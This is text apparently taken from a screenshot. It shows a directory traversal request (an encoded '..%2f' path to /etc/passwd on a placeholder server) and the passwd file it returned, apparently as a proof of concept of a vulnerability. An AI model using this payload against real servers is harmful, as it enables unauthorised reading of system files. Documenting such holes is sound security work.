 不安全 http://your-vps-ip:8080/..%2f..%2f..%2f..%2f..%2fetc/passwd R
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false